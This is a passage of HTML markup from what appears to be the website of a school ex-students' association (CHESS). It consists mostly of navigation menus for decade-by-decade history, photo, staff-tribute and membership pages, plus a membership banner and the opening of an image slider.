	<ul class="sub-menu">
		<li id="menu-item-11520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11520"><a href="https://camhigh.exstudents.org/2010-2018-potted-history/">2010-2019 Potted history</a></li>
		<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a href="https://camhigh.exstudents.org/2010-2019-year-group-photos/">2010-2019 Year group photos</a></li>
		<li id="menu-item-11518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11518"><a href="https://camhigh.exstudents.org/2010-2019-photos-of-school-life/">2010-2019 Photos of school life</a></li>
		<li id="menu-item-12855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12855"><a href="https://camhigh.exstudents.org/staff-from-2010-2019/">Staff from 2010-2019</a></li>
		<li id="menu-item-11781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11781"><a href="https://camhigh.exstudents.org/our-story/2010-2019/2010s-document-archives/">2010-2019 Document archives</a></li>
	</ul>
</li>
	<li id="menu-item-6984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6984"><a href="https://camhigh.exstudents.org/our-story/2000-2009/">2000–2009</a>
	<ul class="sub-menu">
		<li id="menu-item-7128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128"><a href="https://camhigh.exstudents.org/2000-2009-potted-history/">2000-2009 Potted history</a></li>
		<li id="menu-item-10410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10410"><a href="https://camhigh.exstudents.org/2000s-year-group-photos/">2000-2009 Year group photos</a></li>
		<li id="menu-item-11649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11649"><a href="https://camhigh.exstudents.org/our-story/2000-2009/2000s-photos-of-school-life/">2000-2009 Photos of school life</a></li>
		<li id="menu-item-12871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12871"><a href="https://camhigh.exstudents.org/our-story/2000-2009/2000-2009-sports-photos/">2000-2009 Sports Photos</a></li>
		<li id="menu-item-11328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11328"><a href="https://camhigh.exstudents.org/staff-in-the-2000s/">Staff from 2000-2009</a></li>
		<li id="menu-item-11791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11791"><a href="https://camhigh.exstudents.org/our-story/2000-2009/2000s-document-archives/">2000-2009 Document archives</a></li>
	</ul>
</li>
	<li id="menu-item-6998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6998"><a href="https://camhigh.exstudents.org/our-story/1990-1999/">1990–1999</a>
	<ul class="sub-menu">
		<li id="menu-item-7118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7118"><a href="https://camhigh.exstudents.org/1990-1999-potted-history/">1990-1999 Potted history</a></li>
		<li id="menu-item-7186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7186"><a href="https://camhigh.exstudents.org/our-story/1990-1999/1990s-year-group-photos/">1990s Year group photos</a></li>
		<li id="menu-item-7195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7195"><a href="https://camhigh.exstudents.org/our-story/1990-1999/school-life/">1990s Photos of school life</a></li>
		<li id="menu-item-7200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7200"><a href="https://camhigh.exstudents.org/our-story/1990-1999/staff-in-the-1990s/">Staff in the 1990s</a></li>
		<li id="menu-item-7206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7206"><a href="https://camhigh.exstudents.org/1990s-document-archive/">1990s Document archives</a></li>
	</ul>
</li>
	<li id="menu-item-7005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7005"><a href="https://camhigh.exstudents.org/our-story/1980-1989/">1980–1989</a>
	<ul class="sub-menu">
		<li id="menu-item-7131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131"><a href="https://camhigh.exstudents.org/1980-1989-potted-history/">1980-1989 Potted history</a></li>
		<li id="menu-item-7166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166"><a href="https://camhigh.exstudents.org/our-story/1980-1989/year-group-photos/">1980s Year group photos</a></li>
		<li id="menu-item-7234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7234"><a href="https://camhigh.exstudents.org/our-story/1980-1989/school-life/">1980s Photos of school life</a></li>
		<li id="menu-item-7241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7241"><a href="https://camhigh.exstudents.org/our-story/1980-1989/sports-photos/">1980s Sports photos</a></li>
		<li id="menu-item-7246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7246"><a href="https://camhigh.exstudents.org/our-story/1980-1989/staff-in-the-1980s/">Staff in the 1980s</a></li>
		<li id="menu-item-7250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7250"><a href="https://camhigh.exstudents.org/1980s-document-archive/">1980s Document archives</a></li>
	</ul>
</li>
	<li id="menu-item-7023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7023"><a href="https://camhigh.exstudents.org/our-story/1970-1979/">1970–1979</a>
	<ul class="sub-menu">
		<li id="menu-item-7134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7134"><a href="https://camhigh.exstudents.org/1970-1979-potted-history/">1970-1979 Potted history</a></li>
		<li id="menu-item-7294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294"><a href="https://camhigh.exstudents.org/our-story/1970-1979/1970s-year-group-photos/">1970s Year group photos</a></li>
		<li id="menu-item-7363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363"><a href="https://camhigh.exstudents.org/our-story/1970-1979/school-life/">1970s Photos of school life</a></li>
		<li id="menu-item-7374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374"><a href="https://camhigh.exstudents.org/our-story/1970-1979/sports-photos/">1970s Sports photos</a></li>
		<li id="menu-item-7391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7391"><a href="https://camhigh.exstudents.org/our-story/1970-1979/staff-in-the-1970s/">Staff in the 1970s</a></li>
		<li id="menu-item-13097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13097"><a href="https://camhigh.exstudents.org/1970s-document-archives/">1970s Document archives</a></li>
	</ul>
</li>
	<li id="menu-item-7024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7024"><a href="https://camhigh.exstudents.org/our-story/1960-1969/">1960–1969</a>
	<ul class="sub-menu">
		<li id="menu-item-7169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7169"><a href="https://camhigh.exstudents.org/1960-1969-potted-history/">1960-1969 Potted history</a></li>
		<li id="menu-item-7308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308"><a href="https://camhigh.exstudents.org/our-story/1960-1969/year-group-photos/">1960s Year group photos</a></li>
		<li id="menu-item-7485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485"><a href="https://camhigh.exstudents.org/our-story/1960-1969/school-life/">1960s Photos of school life</a></li>
		<li id="menu-item-7542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7542"><a href="https://camhigh.exstudents.org/our-story/1960-1969/sports-photos/">1960s Sports photos</a></li>
		<li id="menu-item-7497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7497"><a href="https://camhigh.exstudents.org/our-story/1960-1969/staff-in-the-1960s/">Staff in the 1960s</a></li>
		<li id="menu-item-7430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7430"><a href="https://camhigh.exstudents.org/document-archive-2/">1960s Document archives</a></li>
	</ul>
</li>
	<li id="menu-item-7040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7040"><a href="https://camhigh.exstudents.org/our-story/1950-1959/">1950–1959</a>
	<ul class="sub-menu">
		<li id="menu-item-7172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172"><a href="https://camhigh.exstudents.org/1950-1959-potted-history/">1950-1959 Potted history</a></li>
		<li id="menu-item-7484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484"><a href="https://camhigh.exstudents.org/our-story/1950-1959/year-group-photos/">1950s Year group photos</a></li>
		<li id="menu-item-7543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7543"><a href="https://camhigh.exstudents.org/our-story/1950-1959/school-life/">1950s Photos of school life</a></li>
		<li id="menu-item-7541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7541"><a href="https://camhigh.exstudents.org/our-story/1950-1959/sports-photos/">1950s Sports photos</a></li>
		<li id="menu-item-7553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7553"><a href="https://camhigh.exstudents.org/our-story/1950-1959/staff-in-the-1950s/">Staff in the 1950s</a></li>
		<li id="menu-item-7534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7534"><a href="https://camhigh.exstudents.org/document-archive/">1950s Document archives</a></li>
	</ul>
</li>
	<li id="menu-item-7046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7046"><a href="https://camhigh.exstudents.org/our-story/1941-1949/">1941–1949</a>
	<ul class="sub-menu">
		<li id="menu-item-7175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7175"><a href="https://camhigh.exstudents.org/1941-1949-potted-history/">1941-1949 Potted history</a></li>
		<li id="menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7447"><a href="https://camhigh.exstudents.org/our-story/1941-1949/year-group-photos/">1940s Year group photos</a></li>
		<li id="menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7446"><a href="https://camhigh.exstudents.org/our-story/1941-1949/school-life/">1940s Photos of school life</a></li>
		<li id="menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7445"><a href="https://camhigh.exstudents.org/our-story/1941-1949/sports-photos/">1940s Sports photos</a></li>
		<li id="menu-item-7444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7444"><a href="https://camhigh.exstudents.org/our-story/1941-1949/staff-in-the-1940s/">Staff in the 1940s</a></li>
		<li id="menu-item-7403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403"><a href="https://camhigh.exstudents.org/our-story/document-archive/">1940s Document archives</a></li>
	</ul>
</li>
	<li id="menu-item-7106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7106"><a href="https://camhigh.exstudents.org/our-story/principals/">Headmasters and Principals</a></li>
	<li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8716"><a href="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/">Tributes to former staff</a>
	<ul class="sub-menu">
		<li id="menu-item-8730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8730"><a href="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/don-gibb/">Don Gibb 1937-2017</a></li>
		<li id="menu-item-8727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8727"><a href="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/miss-a-e-cameron/">Miss A. E. Cameron MBE 1910-2017</a></li>
		<li id="menu-item-8728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8728"><a href="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/michael-aikman/">Michael Aikman 1933-2005</a></li>
		<li id="menu-item-8729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8729"><a href="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/don-anderson/">Bruce Anderson 1940-2016</a></li>
		<li id="menu-item-8731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8731"><a href="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/robert-ewins/">Robert Ewins 1993-2013</a></li>
		<li id="menu-item-10253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10253"><a href="https://camhigh.exstudents.org/david-collins-1933-2008/">David Collins 1933-2008</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6884"><a href="https://camhigh.exstudents.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-9884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9884"><a href="https://camhigh.exstudents.org/membership/">Become a Member</a></li>
	<li id="menu-item-8531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8531"><a href="https://camhigh.exstudents.org/annual-general-meetings/">Annual General Meetings</a></li>
</ul>
</li>
<li id="menu-item-11652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11652"><a href="https://camhigh.exstudents.org/alumni/">Alumni</a></li>
<li id="menu-item-7594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7594"><a href="https://camhigh.exstudents.org/prospice/">Prospice</a></li>
<li id="menu-item-6885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6885"><a href="https://camhigh.exstudents.org/contact-us/">Contact Us</a></li>
                                                                    </ul>								
    						</nav><!--first-navigation-->
						
						<!---->
						
												
				        <!---->
						
                        <div class="clr"></div>
                        </div>
                    </div>
                    <div class="gbtr_second_menu">
						<nav class="secondary-navigation main-navigation" role="navigation">  
                        <ul>
                                                        <style>
                            .gbtr_first_menu {
                                border-top: 1px solid #ccc;
                                padding:8px 0 0 0;
                            }
                            .gbtr_first_menu_inside {
                                border-bottom: 0;
                            }
                            </style>
                                                    </ul>
						</nav><!--.secondary-navigation-->
                    </div>
                </div>
                
                <div class="
					                        menus_wrapper_no_shopping_bag_in_header
                     mobiles_menus_wrapper">
                        <div class="gbtr_menu_mobiles">
                        <div class="gbtr_menu_mobiles_inside
                                                ">
                            <select>
                                <option selected>Navigation</option>
                                
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-31 current_page_item menu-item-6875" value="https://camhigh.exstudents.org/" aria-current="page">Home</option>

<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6908" value="#">What we do</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6883" value="https://camhigh.exstudents.org/chess-news/">&#8211; Newsletters</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8128" value="https://camhigh.exstudents.org/what-we-do/latest-news/">&#8211; Latest News</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8194" value="https://camhigh.exstudents.org/what-we-do/reunions/">&#8211; Reunions</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10920" value="https://camhigh.exstudents.org/2020-reunions/">&#8212; 2020 Reunions</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229" value="https://camhigh.exstudents.org/what-we-do/reunions/past-reunions/">&#8212; Past Reunions</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8192" value="https://camhigh.exstudents.org/what-we-do/reunions/reunion-guidelines/">&#8212; Reunion Guidelines</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8456" value="#">&#8211; Events</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11606" value="https://camhigh.exstudents.org/2020-events/">&#8212; Events</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8248" value="https://camhigh.exstudents.org/what-we-do/events/past-events/">&#8212; Past Events</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7510" value="https://camhigh.exstudents.org/contact-us/merchandise/">&#8211; Merchandise</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6874" value="https://camhigh.exstudents.org/committee/">&#8211; Committee</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6877" value="https://camhigh.exstudents.org/our-story/">Our Story</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11232" value="https://camhigh.exstudents.org/our-story/2020-current/">&#8211; 2020–current</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11946" value="https://camhigh.exstudents.org/our-story/2010-2019/2020-current-document-archives/">&#8212; 2020-Current</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6987" value="https://camhigh.exstudents.org/our-story/2010-2019/">&#8211; 2010–2019</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11520" value="https://camhigh.exstudents.org/2010-2018-potted-history/">&#8212; 2010-2019 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448" value="https://camhigh.exstudents.org/2010-2019-year-group-photos/">&#8212; 2010-2019 Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11518" value="https://camhigh.exstudents.org/2010-2019-photos-of-school-life/">&#8212; 2010-2019 Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12855" value="https://camhigh.exstudents.org/staff-from-2010-2019/">&#8212; Staff from 2010-2019</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11781" value="https://camhigh.exstudents.org/our-story/2010-2019/2010s-document-archives/">&#8212; 2010-2019 Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6984" value="https://camhigh.exstudents.org/our-story/2000-2009/">&#8211; 2000–2009</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7128" value="https://camhigh.exstudents.org/2000-2009-potted-history/">&#8212; 2000-2009 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10410" value="https://camhigh.exstudents.org/2000s-year-group-photos/">&#8212; 2000-2009 Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11649" value="https://camhigh.exstudents.org/our-story/2000-2009/2000s-photos-of-school-life/">&#8212; 2000-2009 Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12871" value="https://camhigh.exstudents.org/our-story/2000-2009/2000-2009-sports-photos/">&#8212; 2000-2009 Sports Photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11328" value="https://camhigh.exstudents.org/staff-in-the-2000s/">&#8212; Staff from 2000-2009</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11791" value="https://camhigh.exstudents.org/our-story/2000-2009/2000s-document-archives/">&#8212; 2000-2009 Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6998" value="https://camhigh.exstudents.org/our-story/1990-1999/">&#8211; 1990–1999</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7118" value="https://camhigh.exstudents.org/1990-1999-potted-history/">&#8212; 1990-1999 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7186" value="https://camhigh.exstudents.org/our-story/1990-1999/1990s-year-group-photos/">&#8212; 1990s Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7195" value="https://camhigh.exstudents.org/our-story/1990-1999/school-life/">&#8212; 1990s Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7200" value="https://camhigh.exstudents.org/our-story/1990-1999/staff-in-the-1990s/">&#8212; Staff in the 1990s</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7206" value="https://camhigh.exstudents.org/1990s-document-archive/">&#8212; 1990s Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7005" value="https://camhigh.exstudents.org/our-story/1980-1989/">&#8211; 1980–1989</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7131" value="https://camhigh.exstudents.org/1980-1989-potted-history/">&#8212; 1980-1989 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7166" value="https://camhigh.exstudents.org/our-story/1980-1989/year-group-photos/">&#8212; 1980s Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7234" value="https://camhigh.exstudents.org/our-story/1980-1989/school-life/">&#8212; 1980s Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7241" value="https://camhigh.exstudents.org/our-story/1980-1989/sports-photos/">&#8212; 1980s Sports photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7246" value="https://camhigh.exstudents.org/our-story/1980-1989/staff-in-the-1980s/">&#8212; Staff in the 1980s</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7250" value="https://camhigh.exstudents.org/1980s-document-archive/">&#8212; 1980s Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7023" value="https://camhigh.exstudents.org/our-story/1970-1979/">&#8211; 1970–1979</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7134" value="https://camhigh.exstudents.org/1970-1979-potted-history/">&#8212; 1970-1979 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7294" value="https://camhigh.exstudents.org/our-story/1970-1979/1970s-year-group-photos/">&#8212; 1970s Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7363" value="https://camhigh.exstudents.org/our-story/1970-1979/school-life/">&#8212; 1970s Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7374" value="https://camhigh.exstudents.org/our-story/1970-1979/sports-photos/">&#8212; 1970s Sports photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7391" value="https://camhigh.exstudents.org/our-story/1970-1979/staff-in-the-1970s/">&#8212; Staff in the 1970s</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13097" value="https://camhigh.exstudents.org/1970s-document-archives/">&#8212; 1970s Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7024" value="https://camhigh.exstudents.org/our-story/1960-1969/">&#8211; 1960–1969</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7169" value="https://camhigh.exstudents.org/1960-1969-potted-history/">&#8212; 1960-1969 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7308" value="https://camhigh.exstudents.org/our-story/1960-1969/year-group-photos/">&#8212; 1960s Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7485" value="https://camhigh.exstudents.org/our-story/1960-1969/school-life/">&#8212; 1960s Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7542" value="https://camhigh.exstudents.org/our-story/1960-1969/sports-photos/">&#8212; 1960s Sports photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7497" value="https://camhigh.exstudents.org/our-story/1960-1969/staff-in-the-1960s/">&#8212; Staff in the 1960s</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7430" value="https://camhigh.exstudents.org/document-archive-2/">&#8212; 1960s Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7040" value="https://camhigh.exstudents.org/our-story/1950-1959/">&#8211; 1950–1959</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7172" value="https://camhigh.exstudents.org/1950-1959-potted-history/">&#8212; 1950-1959 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7484" value="https://camhigh.exstudents.org/our-story/1950-1959/year-group-photos/">&#8212; 1950s Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7543" value="https://camhigh.exstudents.org/our-story/1950-1959/school-life/">&#8212; 1950s Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7541" value="https://camhigh.exstudents.org/our-story/1950-1959/sports-photos/">&#8212; 1950s Sports photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7553" value="https://camhigh.exstudents.org/our-story/1950-1959/staff-in-the-1950s/">&#8212; Staff in the 1950s</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7534" value="https://camhigh.exstudents.org/document-archive/">&#8212; 1950s Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7046" value="https://camhigh.exstudents.org/our-story/1941-1949/">&#8211; 1941–1949</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7175" value="https://camhigh.exstudents.org/1941-1949-potted-history/">&#8212; 1941-1949 Potted history</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7447" value="https://camhigh.exstudents.org/our-story/1941-1949/year-group-photos/">&#8212; 1940s Year group photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7446" value="https://camhigh.exstudents.org/our-story/1941-1949/school-life/">&#8212; 1940s Photos of school life</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7445" value="https://camhigh.exstudents.org/our-story/1941-1949/sports-photos/">&#8212; 1940s Sports photos</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7444" value="https://camhigh.exstudents.org/our-story/1941-1949/staff-in-the-1940s/">&#8212; Staff in the 1940s</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7403" value="https://camhigh.exstudents.org/our-story/document-archive/">&#8212; 1940s Document archives</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7106" value="https://camhigh.exstudents.org/our-story/principals/">&#8211; Headmasters and Principals</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8716" value="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/">&#8211; Tributes to former staff</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8730" value="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/don-gibb/">&#8212; Don Gibb 1937-2017</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8727" value="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/miss-a-e-cameron/">&#8212; Miss A. E. Cameron MBE 1910-2017</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8728" value="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/michael-aikman/">&#8212; Michael Aikman 1933-2005</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8729" value="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/don-anderson/">&#8212; Bruce Anderson 1940-2016</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8731" value="https://camhigh.exstudents.org/our-story/tributes-to-former-staff/robert-ewins/">&#8212; Robert Ewins 1993-2013</option>
		
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10253" value="https://camhigh.exstudents.org/david-collins-1933-2008/">&#8212; David Collins 1933-2008</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6884" value="https://camhigh.exstudents.org/membership/">Membership</option>
	
<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9884" value="https://camhigh.exstudents.org/membership/">&#8211; Become a Member</option>
	
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8531" value="https://camhigh.exstudents.org/annual-general-meetings/">&#8211; Annual General Meetings</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11652" value="https://camhigh.exstudents.org/alumni/">Alumni</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7594" value="https://camhigh.exstudents.org/prospice/">Prospice</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6885" value="https://camhigh.exstudents.org/contact-us/">Contact Us</option>
                            </select>            
                        </div>
                        
                        </div>
                        
                                                                                                
                        <div class="clr"></div>
                    
                    </div>
                </div>
                
            </div>
            
        </div>
    </div>
</div>    		
        
	        
        <div class="page_full_width">
            <div class="entry-content">
                <div class="">
                    <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		<h2 class="wpb_heading wpb_singleimage_heading">Keep up to date with reunions, receive the latest newsletters via email & more, by joining CHESS - Click below to go to the membership page</h2>
		<figure class="wpb_wrapper vc_figure">
			<a href="https://camhigh.exstudents.org/membership/" target="_self" class="vc_single_image-wrapper vc_box_outline  vc_box_border_grey"><img decoding="async" width="385" height="77" src="https://camhigh.exstudents.org/wp-content/uploads/2024/04/click_members.jpg" class="vc_single_image-img attachment-large" alt="" srcset="https://camhigh.exstudents.org/wp-content/uploads/2024/04/click_members.jpg 385w, https://camhigh.exstudents.org/wp-content/uploads/2024/04/click_members-300x60.jpg 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullwidthbanner-container" data-source="gallery" style="margin:0px auto;background:transparent;padding:0px;margin-top:0px;margin-bottom:0px;">
<!-- START REVOLUTION SLIDER 5.4.6.2 auto mode -->
	<div id="rev_slider_1_1" class="rev_slider fullwidthabanner" style="display:none;" data-version="5.4.6.2">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-68" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="300"  data-thumb=""  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
